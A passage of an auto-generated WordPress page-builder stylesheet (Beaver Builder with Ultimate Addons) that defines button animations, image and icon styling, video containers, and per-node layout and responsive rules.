}

/* Panel & Buttons
------------------------------------------------------ */
.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}
.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

/* Image Icon Object */
.uabb-imgicon-wrap .uabb-icon {
    display: block;
}
.uabb-imgicon-wrap .uabb-icon i{
    float: none;
}

/* Photo */
.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}
.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}
.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}
.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}
.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}
.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Creative Button
___________________________________________________________________________*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;

}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,
.uabb-creative-button-wrap a .uabb-creative-button-icon,
.uabb-creative-button-wrap a:visited .uabb-creative-button-text,
.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}
.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}
.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}
.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}
.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

/*  Translate Button styles */

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}
.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

/* transparent-fill-top, transparent-fill-bottom  */
.uabb-transparent-fill-top-btn:after,
.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

/* transparent-fill-top */
.uabb-transparent-fill-top-btn:after {
    top: 0;
}
/* transparent-fill-bottom */
.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

/* transparent-fill-left, transparent-fill-right */
.uabb-transparent-fill-left-btn:after,
.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

/* transparent-fill-left */
.uabb-transparent-fill-left-btn:after {
    left: 0;
}
/* transparent-fill-right */
.uabb-transparent-fill-right-btn:after {
    right: 0;
}


/* transparent-fill-center */
.uabb-transparent-fill-center-btn:after{
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}

/*  transparent-fill-diagonal, transparent-fill-horizontal  */
.uabb-transparent-fill-diagonal-btn:after,
.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

/*  transparent-fill-diagonal */
.uabb-transparent-fill-diagonal-btn{
    overflow: hidden;
}
.uabb-transparent-fill-diagonal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
       -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
        -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
         -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
            transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}
/* transparent-fill-horizontal */
.uabb-transparent-fill-horizontal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}


/*  3D Button styles */
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
       -moz-transition: none;
        -ms-transition: none;
         -o-transition: none;
            transition: none;
}

.perspective {
    -webkit-perspective: 800px;
       -moz-perspective: 800px;
            perspective: 800px;
            margin: 0;
}
.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

/*  3D Button styles --- Animate to top */
.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
       -moz-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
       -moz-transform: rotateX(90deg);
            transform: rotateX(90deg);
}

/*  3D Button styles --- Animate to bottom */
.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
       -moz-transform: rotateX(-90deg);
        -ms-transform: rotateX(-90deg);
            transform: rotateX(-90deg);
}

/*  3D Button styles --- Animate to Left */
.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
       -moz-transform-origin: 100% 0%;
        -ms-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
       -moz-transform: rotateY(-60deg);
        -ms-transform: rotateY(-60deg);
            transform: rotateY(-60deg);
}

/*  3D Button styles --- Animate to Right */
.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
       -moz-transform: rotateY(120deg);
        -ms-transform: rotateY(120deg);
            transform: rotateY(120deg);
}


/* Animate Top */
.uabb-animate_top-btn:hover{
    -webkit-transform: rotateX(-15deg);
       -moz-transform: rotateX(-15deg);
        -ms-transform: rotateX(-15deg);
         -o-transform: rotateX(-15deg);
            transform: rotateX(-15deg);

}

/* Animate Bottom */
.uabb-animate_bottom-btn:hover{
    -webkit-transform: rotateX(15deg);
       -moz-transform: rotateX(15deg);
        -ms-transform: rotateX(15deg);
         -o-transform: rotateX(15deg);
            transform: rotateX(15deg);

}

/* Animate Left */
.uabb-animate_left-btn:hover{
    -webkit-transform: rotateY(6deg);
       -moz-transform: rotateY(6deg);
        -ms-transform: rotateY(6deg);
         -o-transform: rotateY(6deg);
            transform: rotateY(6deg);
}

/* Animate Right */
.uabb-animate_right-btn:hover{
    -webkit-transform: rotateY(-6deg);
       -moz-transform: rotateY(-6deg);
        -ms-transform: rotateY(-6deg);
         -o-transform: rotateY(-6deg);
            transform: rotateY(-6deg);

}

/*  Flat Button styles  */

/*  Common Classes  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn,
.uabb-creative-flat-btn.uabb-animate_to_left-btn,
.uabb-creative-flat-btn.uabb-animate_from_top-btn,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
}

/*  Making Icon position center  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*  Common Hover Classes */
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}
.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

/*  Animate Icon to the right */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
       -moz-transform: translateX(200%);
        -ms-transform: translateX(200%);
         -o-transform: translateX(200%);
            transform: translateX(200%);
}

/*  Animate Icon to the left */
.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
       -moz-transform: translateX(-200%);
        -ms-transform: translateX(-200%);
         -o-transform: translateX(-200%);
            transform: translateX(-200%);
}


/*  Animate Icon From the Top */
.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
       -moz-transform: translateY(400px);
        -ms-transform: translateY(400px);
         -o-transform: translateY(400px);
            transform: translateY(400px);
}

/*  Animate Icon From the Bottom */
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
       -moz-transform: translateY(-400px);
        -ms-transform: translateY(-400px);
         -o-transform: translateY(-400px);
            transform: translateY(-400px);
}

/* Media/Video CSS */
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode, 
.uabb-tab-acc-content .mejs-container:not(.mejs-audio), 
.uabb-tab-acc-content .mejs-overlay.load,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode, 
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio), 
.uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio),
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.uabb-tab-acc-content .mejs-overlay-play,
.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}
.fl-row-content-wrap .uabb-row-particles-background,
.uabb-col-particles-background {
    width:100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
}
/* Theme Button
------------------------------------------------------ */
/*.fl-builder-content a.uabb-button,
.fl-builder-content a.uabb-button:visited,
.fl-builder-content a.uabb-creative-button,
.fl-builder-content a.uabb-creative-button:visited*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
		
	
	
	
	}

.uabb-dual-button .uabb-btn,
.uabb-dual-button .uabb-btn:visited {
			
	
	
	}


/* Responsive Js Breakpoint Css */

.uabb-js-breakpoint {
	content:"default";
	display:none;
}
@media screen and (max-width: 768px) {
	.uabb-js-breakpoint {
		content:"768";
	}
}

@media screen and (max-width: 480px) {
	.uabb-js-breakpoint {
		content:"480";
	}
}


						
					
					
					
																
					
					
					
												
                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-2hu4wkmxdjfq .fl-row-content {
				min-width: 0px;
			}
		

.fl-builder-content .fl-node-5e3e586ddc0ad .fl-row-content-wrap a {
	color: #555555;
}

.fl-builder-content .fl-node-5e3e586ddc0ad .fl-row-content-wrap a:hover {
	color: #b18326;
}




.fl-node-5e3e586ddc0ad > .fl-row-content-wrap {
	background-color: #f7f7f7;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5e3e586ddc0ad > .fl-row-content-wrap {
	padding-top:15px;
	padding-bottom:15px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e586ddc0ad.fl-row > .fl-row-content-wrap {
	padding-top:25px;
	padding-bottom:10px;
}
}
.fl-node-5e3e586ddc092 {
	color: #ffffff;
}
.fl-builder-content .fl-node-5e3e586ddc092 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5e3e586ddc092 .fl-row-content-wrap a {
	color: #ffffff;
}

.fl-builder-content .fl-node-5e3e586ddc092 .fl-row-content-wrap a:hover {
	color: #b18326;
}

.fl-builder-content .fl-node-5e3e586ddc092 h1,
.fl-builder-content .fl-node-5e3e586ddc092 h2,
.fl-builder-content .fl-node-5e3e586ddc092 h3,
.fl-builder-content .fl-node-5e3e586ddc092 h4,
.fl-builder-content .fl-node-5e3e586ddc092 h5,
.fl-builder-content .fl-node-5e3e586ddc092 h6,
.fl-builder-content .fl-node-5e3e586ddc092 h1 a,
.fl-builder-content .fl-node-5e3e586ddc092 h2 a,
.fl-builder-content .fl-node-5e3e586ddc092 h3 a,
.fl-builder-content .fl-node-5e3e586ddc092 h4 a,
.fl-builder-content .fl-node-5e3e586ddc092 h5 a,
.fl-builder-content .fl-node-5e3e586ddc092 h6 a {
	color: #ffffff;
}



.fl-node-5e3e586ddc092 > .fl-row-content-wrap {
	background-color: #234659;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e586ddc092.fl-row > .fl-row-content-wrap {
	padding-top:30px;
}
}
.fl-node-5eaa5315cac6a {
	color: #000000;
}
.fl-builder-content .fl-node-5eaa5315cac6a *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5eaa5315cac6a a {
	color: #000000;
}

.fl-builder-content .fl-node-5eaa5315cac6a a:hover {
	color: #000000;
}

.fl-builder-content .fl-node-5eaa5315cac6a h1,
.fl-builder-content .fl-node-5eaa5315cac6a h2,
.fl-builder-content .fl-node-5eaa5315cac6a h3,
.fl-builder-content .fl-node-5eaa5315cac6a h4,
.fl-builder-content .fl-node-5eaa5315cac6a h5,
.fl-builder-content .fl-node-5eaa5315cac6a h6,
.fl-builder-content .fl-node-5eaa5315cac6a h1 a,
.fl-builder-content .fl-node-5eaa5315cac6a h2 a,
.fl-builder-content .fl-node-5eaa5315cac6a h3 a,
.fl-builder-content .fl-node-5eaa5315cac6a h4 a,
.fl-builder-content .fl-node-5eaa5315cac6a h5 a,
.fl-builder-content .fl-node-5eaa5315cac6a h6 a {
	color: #000000;
}



.fl-node-5eaa5315cac6a > .fl-row-content-wrap {
	background-color: #f7f7f7;
}
.fl-node-5eaa5315cac6a .fl-row-content {
	max-width: 1103px;
}
 .fl-node-5eaa5315cac6a > .fl-row-content-wrap {
	padding-top:5px;
	padding-bottom:3px;
}
@media ( max-width: 480px ) {
 .fl-node-5eaa5315cac6a.fl-row > .fl-row-content-wrap {
	padding-bottom:10px;
}
}




.fl-node-5e3e586ddc0a5 {
	width: 19%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e586ddc0a5 {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5e3e586ddc0a5 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5e3e586ddc0a8 {
	width: 100%;
}




.fl-node-5e3e586ddc0b3 {
	width: 100%;
}




.fl-node-5e3e586ddc0b5 {
	width: 29%;
}
.fl-node-5e3e586ddc0b5 > .fl-col-content {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e586ddc0b5 {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}




.fl-node-5eaa5315cae3d {
	width: 50%;
}
.fl-node-5eaa5315cae3d > .fl-col-content {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5eaa5315cae3d {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5eaa5315cae3d {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5e3e586ddc09a {
	width: 19%;
}
.fl-node-5e3e586ddc09a > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e586ddc09a {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5e3e586ddc09a {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5e3e586ddc0b6 {
	width: 31%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e586ddc0b6 {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}




.fl-node-5eaa5315cae3f {
	width: 50%;
}
.fl-node-5eaa5315cae3f > .fl-col-content {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5eaa5315cae3f {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5eaa5315cae3f {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5e3e586ddc099 {
	width: 43%;
}
.fl-node-5e3e586ddc099 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e586ddc099 {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}




.fl-node-5e3e5af33d484 {
	width: 26%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e5af33d484 {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}




.fl-node-5e3e586ddc098 {
	width: 19%;
}
.fl-node-5e3e586ddc098 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3e586ddc098 {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}




.fl-node-5e3e586ddc0b8 {
	width: 14%;
}
.fl-module-heading .fl-heading {
	padding: 0 !important;
	margin: 0 !important;
}.fl-node-5e3e586ddc0a1.fl-module-heading .fl-heading {
	text-align: left;
}
 .fl-node-5e3e586ddc0a1 > .fl-module-content {
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e586ddc0a1.fl-module > .fl-module-content {
	margin-top:0px;
}
}
.fl-node-5e3e586ddc0a2.fl-module-heading .fl-heading {
	text-align: left;
}
 .fl-node-5e3e586ddc0a2 > .fl-module-content {
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e586ddc0a2.fl-module > .fl-module-content {
	margin-top:0px;
}
}
.fl-node-5e3e586ddc0a4.fl-module-heading .fl-heading {
	text-align: left;
}
 .fl-node-5e3e586ddc0a4 > .fl-module-content {
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e586ddc0a4.fl-module > .fl-module-content {
	margin-top:0px;
}
}
.fl-node-5e3e586ddc0a9.fl-module-heading .fl-heading {
	text-align: left;
}
 .fl-node-5e3e586ddc0a9 > .fl-module-content {
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e586ddc0a9.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media (max-width: 480px) { .fl-module-icon {
	text-align: center;
}
 }.fl-node-5e3e586ddc0ae .fl-icon i,
.fl-node-5e3e586ddc0ae .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-5e3e586ddc0ae .fl-icon i:hover,
.fl-node-5e3e586ddc0ae .fl-icon i:hover:before,
.fl-node-5e3e586ddc0ae .fl-icon a:hover i,
.fl-node-5e3e586ddc0ae .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-5e3e586ddc0ae .fl-icon i, .fl-node-5e3e586ddc0ae .fl-icon i:before {
	font-size: 16px;
}
.fl-node-5e3e586ddc0ae .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-5e3e586ddc0ae.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-5e3e586ddc0ae .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e3e586ddc0ae .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0ae .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-5e3e586ddc0ae > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-5e3e586ddc0af .fl-icon i,
.fl-node-5e3e586ddc0af .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-5e3e586ddc0af .fl-icon i, .fl-node-5e3e586ddc0af .fl-icon i:before {
	font-size: 16px;
}
.fl-node-5e3e586ddc0af .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-5e3e586ddc0af.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-5e3e586ddc0af .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e3e586ddc0af .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0af .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-5e3e586ddc0af > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-5e3e586ddc0b0 .fl-icon i,
.fl-node-5e3e586ddc0b0 .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-5e3e586ddc0b0 .fl-icon i:hover,
.fl-node-5e3e586ddc0b0 .fl-icon i:hover:before,
.fl-node-5e3e586ddc0b0 .fl-icon a:hover i,
.fl-node-5e3e586ddc0b0 .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-5e3e586ddc0b0 .fl-icon i, .fl-node-5e3e586ddc0b0 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-5e3e586ddc0b0 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-5e3e586ddc0b0.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-5e3e586ddc0b0 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e3e586ddc0b0 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0b0 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-5e3e586ddc0b0 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-5e3e586ddc0b1 .fl-icon i,
